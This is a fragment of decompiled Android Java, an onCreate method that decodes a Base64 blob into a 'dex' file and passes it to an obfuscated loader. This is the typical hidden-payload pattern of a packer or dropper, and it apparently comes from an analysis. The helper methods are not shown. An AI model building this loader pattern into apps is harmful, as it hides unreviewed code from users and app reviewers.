 public void onCreate() {
super.onCreate();
try {
File file = new File(getFilesDir().getAbsolutePath() + File.separator + "dex".toLowerCase());
if (file.exists()) {
file.delete();
}
ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
m2a(byteArrayOutputStream);
byte[] decode = Base64.decode(byteArrayOutputStream.toByteArray(), 0);
FileOutputStream fileOutputStream = new FileOutputStream(file);
fileOutputStream.write(decode);
m3a(fileOutputStream);
String absolutePath = file.getAbsolutePath();
m4a(absolutePath, getFilesDir().getAbsolutePath() + "//A".toLowerCase().substring(1));
} catch (Throwable th) {
th.printStackTrace();
}
}